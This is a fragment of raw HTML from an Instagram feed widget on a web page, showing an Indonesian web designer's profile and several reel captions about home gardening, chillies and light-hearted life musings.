<path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
</svg></div>
<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://scontent-sjc3-1.cdninstagram.com/v/t51.82787-19/516110093_18484393126069053_3062810691923660997_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy4xMDgwLkMzIn0%3D&amp;_nc_ohc=ff4-UvKk974Q7kNvwEh4yW_&amp;_nc_oc=Adm1eNURKyWYwutDXC1KX5u4omrRxeX9QW-UAAoBv6qozR0voF96hFCOoTEfixkxk0Q&amp;_nc_zt=24&amp;_nc_ht=scontent-sjc3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_gid=ZdS2FVgu3qvYDKBYguEuRQ&amp;_nc_tpa=Q5bMBQFgPtfchXFdMLoSB6hoiZUHIPB34juX96fEf0ONor4rD0vdKc4G9PFRj_m7tvpC8dCEsHGcgrD0zg&amp;oh=00_Afr52fVGuDH4MAu_RMSqmeNJ_O8ob04fPJGnuj35HMDSAw&amp;oe=697613FF" alt="" width="50" height="50"><noscript><img decoding="async"  src="https://scontent-sjc3-1.cdninstagram.com/v/t51.82787-19/516110093_18484393126069053_3062810691923660997_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy4xMDgwLkMzIn0%3D&amp;_nc_ohc=ff4-UvKk974Q7kNvwEh4yW_&amp;_nc_oc=Adm1eNURKyWYwutDXC1KX5u4omrRxeX9QW-UAAoBv6qozR0voF96hFCOoTEfixkxk0Q&amp;_nc_zt=24&amp;_nc_ht=scontent-sjc3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_gid=ZdS2FVgu3qvYDKBYguEuRQ&amp;_nc_tpa=Q5bMBQFgPtfchXFdMLoSB6hoiZUHIPB34juX96fEf0ONor4rD0vdKc4G9PFRj_m7tvpC8dCEsHGcgrD0zg&amp;oh=00_Afr52fVGuDH4MAu_RMSqmeNJ_O8ob04fPJGnuj35HMDSAw&amp;oe=697613FF" alt="" width="50" height="50"></noscript></div><div class="sbi_feedtheme_header_text"><h3>us_jauhari</h3><p class="sbi_bio">Web Designer &amp; Software Developer. Creative Content Creator. Budidaya lebah madu trigona. 💬 082144353639</p></div></div>
</a></div><div id="sbi_images"  style="gap: 10px;"><div class="sbi_item sbi_type_video sbi_new sbi_transition"
id="sbi_17923237971178660" data-date="1762643843"><div class="sbi_photo_wrap">
<a class="sbi_photo" href="https://www.instagram.com/reel/DQ0EjIKgqQX/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-sjc3-1.cdninstagram.com/v/t15.5256-10/577782198_2946172915567831_7757985354735701502_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=08hbGkHvwpMQ7kNvwGUqQFN&#038;_nc_oc=AdlaDBW7mCr-ozIR_d-5Ygw3xTCR7m7HSn2cn_8JMoaSnxkmm9wstjSRu1uzBZB9jrk&#038;_nc_zt=23&#038;_nc_ht=scontent-sjc3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=pR7_I4Oh-8xSJd-47xYVZA&#038;oh=00_Afq2k2MaxEFq56cGHPrn-yjnq3O37DqKjv3GejG7EQxz1A&#038;oe=69761727" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sjc3-1.cdninstagram.com\/v\/t15.5256-10\/577782198_2946172915567831_7757985354735701502_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=08hbGkHvwpMQ7kNvwGUqQFN&amp;_nc_oc=AdlaDBW7mCr-ozIR_d-5Ygw3xTCR7m7HSn2cn_8JMoaSnxkmm9wstjSRu1uzBZB9jrk&amp;_nc_zt=23&amp;_nc_ht=scontent-sjc3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pR7_I4Oh-8xSJd-47xYVZA&amp;oh=00_Afq2k2MaxEFq56cGHPrn-yjnq3O37DqKjv3GejG7EQxz1A&amp;oe=69761727&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sjc3-1.cdninstagram.com\/v\/t15.5256-10\/577782198_2946172915567831_7757985354735701502_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=08hbGkHvwpMQ7kNvwGUqQFN&amp;_nc_oc=AdlaDBW7mCr-ozIR_d-5Ygw3xTCR7m7HSn2cn_8JMoaSnxkmm9wstjSRu1uzBZB9jrk&amp;_nc_zt=23&amp;_nc_ht=scontent-sjc3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pR7_I4Oh-8xSJd-47xYVZA&amp;oh=00_Afq2k2MaxEFq56cGHPrn-yjnq3O37DqKjv3GejG7EQxz1A&amp;oe=69761727&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sjc3-1.cdninstagram.com\/v\/t15.5256-10\/577782198_2946172915567831_7757985354735701502_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=08hbGkHvwpMQ7kNvwGUqQFN&amp;_nc_oc=AdlaDBW7mCr-ozIR_d-5Ygw3xTCR7m7HSn2cn_8JMoaSnxkmm9wstjSRu1uzBZB9jrk&amp;_nc_zt=23&amp;_nc_ht=scontent-sjc3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pR7_I4Oh-8xSJd-47xYVZA&amp;oh=00_Afq2k2MaxEFq56cGHPrn-yjnq3O37DqKjv3GejG7EQxz1A&amp;oe=69761727&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sjc3-1.cdninstagram.com\/v\/t15.5256-10\/577782198_2946172915567831_7757985354735701502_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=08hbGkHvwpMQ7kNvwGUqQFN&amp;_nc_oc=AdlaDBW7mCr-ozIR_d-5Ygw3xTCR7m7HSn2cn_8JMoaSnxkmm9wstjSRu1uzBZB9jrk&amp;_nc_zt=23&amp;_nc_ht=scontent-sjc3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pR7_I4Oh-8xSJd-47xYVZA&amp;oh=00_Afq2k2MaxEFq56cGHPrn-yjnq3O37DqKjv3GejG7EQxz1A&amp;oe=69761727&quot;}">
<span class="sbi-screenreader">Pepatah mengatakan “Barang siapa menanam maka ia</span>
<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://djafa.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Pepatah mengatakan “Barang siapa menanam maka ia pasti akan menua”.Artinya apa??? Yak betul sekali, tidak ada yg kekal di dunia ini. Mau dia menanam atau tidak, semua pasti akan menua,, tidak ada obatnya karena menjadi tua itu bukan penyakit, manusia hanya bisa memperlambat penuaan.Salah ngga ya?? tolongdikoreksi bila benar.#kebonpedia #petanimasagitu #swasembadapangan" aria-hidden="true"><noscript><img decoding="async" src="https://djafa.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Pepatah mengatakan “Barang siapa menanam maka ia pasti akan menua”.Artinya apa??? Yak betul sekali, tidak ada yg kekal di dunia ini. Mau dia menanam atau tidak, semua pasti akan menua,, tidak ada obatnya karena menjadi tua itu bukan penyakit, manusia hanya bisa memperlambat penuaan.Salah ngga ya?? tolongdikoreksi bila benar.#kebonpedia #petanimasagitu #swasembadapangan" aria-hidden="true"></noscript>
</a></div></div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
id="sbi_18081064811014461" data-date="1761358536"><div class="sbi_photo_wrap">
<a class="sbi_photo" href="https://www.instagram.com/reel/DQNxBw7jSI_/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-sjc3-1.cdninstagram.com/v/t15.5256-10/567993873_811669874897494_4823758100839919283_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=uVbN84h8hq8Q7kNvwGXDHVB&#038;_nc_oc=AdnI_lSs8VH4HogFFlgnArzsvjBhMac1PhvOAwxTW3vkG4mi67o0GBPFYbv0VLX_Jk8&#038;_nc_zt=23&#038;_nc_ht=scontent-sjc3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=pR7_I4Oh-8xSJd-47xYVZA&#038;oh=00_AfrhxApv22WmoG6LStRXshtaXDVREfl0--gZ_MnRXZXVuQ&#038;oe=69762D93" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sjc3-1.cdninstagram.com\/v\/t15.5256-10\/567993873_811669874897494_4823758100839919283_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=uVbN84h8hq8Q7kNvwGXDHVB&amp;_nc_oc=AdnI_lSs8VH4HogFFlgnArzsvjBhMac1PhvOAwxTW3vkG4mi67o0GBPFYbv0VLX_Jk8&amp;_nc_zt=23&amp;_nc_ht=scontent-sjc3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pR7_I4Oh-8xSJd-47xYVZA&amp;oh=00_AfrhxApv22WmoG6LStRXshtaXDVREfl0--gZ_MnRXZXVuQ&amp;oe=69762D93&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sjc3-1.cdninstagram.com\/v\/t15.5256-10\/567993873_811669874897494_4823758100839919283_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=uVbN84h8hq8Q7kNvwGXDHVB&amp;_nc_oc=AdnI_lSs8VH4HogFFlgnArzsvjBhMac1PhvOAwxTW3vkG4mi67o0GBPFYbv0VLX_Jk8&amp;_nc_zt=23&amp;_nc_ht=scontent-sjc3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pR7_I4Oh-8xSJd-47xYVZA&amp;oh=00_AfrhxApv22WmoG6LStRXshtaXDVREfl0--gZ_MnRXZXVuQ&amp;oe=69762D93&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sjc3-1.cdninstagram.com\/v\/t15.5256-10\/567993873_811669874897494_4823758100839919283_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=uVbN84h8hq8Q7kNvwGXDHVB&amp;_nc_oc=AdnI_lSs8VH4HogFFlgnArzsvjBhMac1PhvOAwxTW3vkG4mi67o0GBPFYbv0VLX_Jk8&amp;_nc_zt=23&amp;_nc_ht=scontent-sjc3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pR7_I4Oh-8xSJd-47xYVZA&amp;oh=00_AfrhxApv22WmoG6LStRXshtaXDVREfl0--gZ_MnRXZXVuQ&amp;oe=69762D93&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sjc3-1.cdninstagram.com\/v\/t15.5256-10\/567993873_811669874897494_4823758100839919283_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=uVbN84h8hq8Q7kNvwGXDHVB&amp;_nc_oc=AdnI_lSs8VH4HogFFlgnArzsvjBhMac1PhvOAwxTW3vkG4mi67o0GBPFYbv0VLX_Jk8&amp;_nc_zt=23&amp;_nc_ht=scontent-sjc3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pR7_I4Oh-8xSJd-47xYVZA&amp;oh=00_AfrhxApv22WmoG6LStRXshtaXDVREfl0--gZ_MnRXZXVuQ&amp;oe=69762D93&quot;}">
<span class="sbi-screenreader">Ada penelitian yg hasilnya cukup menarik. Dalam pe</span>
<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://djafa.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ada penelitian yg hasilnya cukup menarik. Dalam penelitian tersebut disebutkan bahwa Wanita cenderung suka menggunakan warna merah untuk menarik pasangan, dan si pria ternyata juga menyukai hal2 yg merah dan merona. Karena itu banyak sekali produk2 kecantikan pemutih kulit wanita biar glowing dan cerah, karena warna gelap kurang cocok dengan warna merah.Antara merah dan marah memang beda tifis ya 😅. Tujuannya sama sih , memanipulasi pria, apalagi pria paruh baya yg sering ngomongin madu tapi masih belum berani ngambil madu sendiri 🤭🤣
#Kebonedia #swasembadapangan #petanimasagitu #tukangkebon" aria-hidden="true"><noscript><img decoding="async" src="https://djafa.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ada penelitian yg hasilnya cukup menarik. Dalam penelitian tersebut disebutkan bahwa Wanita cenderung suka menggunakan warna merah untuk menarik pasangan, dan si pria ternyata juga menyukai hal2 yg merah dan merona. Karena itu banyak sekali produk2 kecantikan pemutih kulit wanita biar glowing dan cerah, karena warna gelap kurang cocok dengan warna merah.Antara merah dan marah memang beda tifis ya 😅. Tujuannya sama sih , memanipulasi pria, apalagi pria paruh baya yg sering ngomongin madu tapi masih belum berani ngambil madu sendiri 🤭🤣
#Kebonedia #swasembadapangan #petanimasagitu #tukangkebon" aria-hidden="true"></noscript>
</a></div></div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
id="sbi_17914980102196896" data-date="1759891623"><div class="sbi_photo_wrap">
<a class="sbi_photo" href="https://www.instagram.com/reel/DPiDGszgqJh/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-sjc3-1.cdninstagram.com/v/t15.5256-10/562817240_783800417911540_4179211417150949916_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=LQBshmISdbwQ7kNvwFNIVLn&#038;_nc_oc=AdnLsZhVPKZkMzNeW6njAWbn9fRmaPNY3kTo9YMjmPA6fsPNyGJSGGyCIr_VKyRz4NY&#038;_nc_zt=23&#038;_nc_ht=scontent-sjc3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=pR7_I4Oh-8xSJd-47xYVZA&#038;oh=00_Afp0wt7o4s20AoBJvE6dD07M_3xRT2kvJQJ0uB4qyXZpBw&#038;oe=6976197A" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sjc3-1.cdninstagram.com\/v\/t15.5256-10\/562817240_783800417911540_4179211417150949916_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=LQBshmISdbwQ7kNvwFNIVLn&amp;_nc_oc=AdnLsZhVPKZkMzNeW6njAWbn9fRmaPNY3kTo9YMjmPA6fsPNyGJSGGyCIr_VKyRz4NY&amp;_nc_zt=23&amp;_nc_ht=scontent-sjc3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pR7_I4Oh-8xSJd-47xYVZA&amp;oh=00_Afp0wt7o4s20AoBJvE6dD07M_3xRT2kvJQJ0uB4qyXZpBw&amp;oe=6976197A&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sjc3-1.cdninstagram.com\/v\/t15.5256-10\/562817240_783800417911540_4179211417150949916_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=LQBshmISdbwQ7kNvwFNIVLn&amp;_nc_oc=AdnLsZhVPKZkMzNeW6njAWbn9fRmaPNY3kTo9YMjmPA6fsPNyGJSGGyCIr_VKyRz4NY&amp;_nc_zt=23&amp;_nc_ht=scontent-sjc3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pR7_I4Oh-8xSJd-47xYVZA&amp;oh=00_Afp0wt7o4s20AoBJvE6dD07M_3xRT2kvJQJ0uB4qyXZpBw&amp;oe=6976197A&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sjc3-1.cdninstagram.com\/v\/t15.5256-10\/562817240_783800417911540_4179211417150949916_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=LQBshmISdbwQ7kNvwFNIVLn&amp;_nc_oc=AdnLsZhVPKZkMzNeW6njAWbn9fRmaPNY3kTo9YMjmPA6fsPNyGJSGGyCIr_VKyRz4NY&amp;_nc_zt=23&amp;_nc_ht=scontent-sjc3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pR7_I4Oh-8xSJd-47xYVZA&amp;oh=00_Afp0wt7o4s20AoBJvE6dD07M_3xRT2kvJQJ0uB4qyXZpBw&amp;oe=6976197A&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sjc3-1.cdninstagram.com\/v\/t15.5256-10\/562817240_783800417911540_4179211417150949916_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=LQBshmISdbwQ7kNvwFNIVLn&amp;_nc_oc=AdnLsZhVPKZkMzNeW6njAWbn9fRmaPNY3kTo9YMjmPA6fsPNyGJSGGyCIr_VKyRz4NY&amp;_nc_zt=23&amp;_nc_ht=scontent-sjc3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pR7_I4Oh-8xSJd-47xYVZA&amp;oh=00_Afp0wt7o4s20AoBJvE6dD07M_3xRT2kvJQJ0uB4qyXZpBw&amp;oe=6976197A&quot;}">
<span class="sbi-screenreader">Manis Masam Pedes, Rame Rasanya
Ya,, hidup itu per</span>
<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://djafa.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Manis Masam Pedes, Rame Rasanya
Ya,, hidup itu perlu manis, masam, pahit, pedes, asin dll. Makanya kalau bisa cari yg manis, pedes/pahit, asem dan asin/gurih, cukup 4 aja  biar hidupmu lebih berwarna. Jangan lebih dari 4 ya 🤭🤣
#kebonpedia  #tanbulampot #petanimasagitu #swasembadapangan" aria-hidden="true"><noscript><img decoding="async" src="https://djafa.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Manis Masam Pedes, Rame Rasanya
Ya,, hidup itu perlu manis, masam, pahit, pedes, asin dll. Makanya kalau bisa cari yg manis, pedes/pahit, asem dan asin/gurih, cukup 4 aja  biar hidupmu lebih berwarna. Jangan lebih dari 4 ya 🤭🤣
#kebonpedia  #tanbulampot #petanimasagitu #swasembadapangan" aria-hidden="true"></noscript>
</a></div></div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
id="sbi_17892217584201917" data-date="1759287184"><div class="sbi_photo_wrap">
<a class="sbi_photo" href="https://www.instagram.com/reel/DPQCPRuDZXL/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-sjc6-1.cdninstagram.com/v/t15.5256-10/557378838_32546620278270206_1566355351395481118_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=oz6vbscgKq4Q7kNvwE6O54c&#038;_nc_oc=AdkEv-57w6zU77FqGMtXP0I3eOm7PfRLIodWMZLfO815mXdJh2RaDvoXxatk9Da811c&#038;_nc_zt=23&#038;_nc_ht=scontent-sjc6-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=pR7_I4Oh-8xSJd-47xYVZA&#038;oh=00_AfrOJsFrb_Dg6APmQtUj85L8z1jT-mLYC7kOFPyuwCuKWQ&#038;oe=69761CE9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sjc6-1.cdninstagram.com\/v\/t15.5256-10\/557378838_32546620278270206_1566355351395481118_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=oz6vbscgKq4Q7kNvwE6O54c&amp;_nc_oc=AdkEv-57w6zU77FqGMtXP0I3eOm7PfRLIodWMZLfO815mXdJh2RaDvoXxatk9Da811c&amp;_nc_zt=23&amp;_nc_ht=scontent-sjc6-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pR7_I4Oh-8xSJd-47xYVZA&amp;oh=00_AfrOJsFrb_Dg6APmQtUj85L8z1jT-mLYC7kOFPyuwCuKWQ&amp;oe=69761CE9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sjc6-1.cdninstagram.com\/v\/t15.5256-10\/557378838_32546620278270206_1566355351395481118_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=oz6vbscgKq4Q7kNvwE6O54c&amp;_nc_oc=AdkEv-57w6zU77FqGMtXP0I3eOm7PfRLIodWMZLfO815mXdJh2RaDvoXxatk9Da811c&amp;_nc_zt=23&amp;_nc_ht=scontent-sjc6-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pR7_I4Oh-8xSJd-47xYVZA&amp;oh=00_AfrOJsFrb_Dg6APmQtUj85L8z1jT-mLYC7kOFPyuwCuKWQ&amp;oe=69761CE9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sjc6-1.cdninstagram.com\/v\/t15.5256-10\/557378838_32546620278270206_1566355351395481118_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=oz6vbscgKq4Q7kNvwE6O54c&amp;_nc_oc=AdkEv-57w6zU77FqGMtXP0I3eOm7PfRLIodWMZLfO815mXdJh2RaDvoXxatk9Da811c&amp;_nc_zt=23&amp;_nc_ht=scontent-sjc6-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pR7_I4Oh-8xSJd-47xYVZA&amp;oh=00_AfrOJsFrb_Dg6APmQtUj85L8z1jT-mLYC7kOFPyuwCuKWQ&amp;oe=69761CE9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sjc6-1.cdninstagram.com\/v\/t15.5256-10\/557378838_32546620278270206_1566355351395481118_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=oz6vbscgKq4Q7kNvwE6O54c&amp;_nc_oc=AdkEv-57w6zU77FqGMtXP0I3eOm7PfRLIodWMZLfO815mXdJh2RaDvoXxatk9Da811c&amp;_nc_zt=23&amp;_nc_ht=scontent-sjc6-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pR7_I4Oh-8xSJd-47xYVZA&amp;oh=00_AfrOJsFrb_Dg6APmQtUj85L8z1jT-mLYC7kOFPyuwCuKWQ&amp;oe=69761CE9&quot;}">
<span class="sbi-screenreader">Tetangga: “Lomboknya beli di pasar ya, Bu?”
Ak</span>
<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://djafa.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Tetangga: “Lomboknya beli di pasar ya, Bu?”
Aku: “Nggak, Bu… ini pasar yang beli ke aku 😏✨” #Kebonpedia #swasembadapangan #swasembadalombok #tanbulampot #tukangkebon #petanimasagitu" aria-hidden="true"><noscript><img decoding="async" src="https://djafa.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Tetangga: “Lomboknya beli di pasar ya, Bu?”
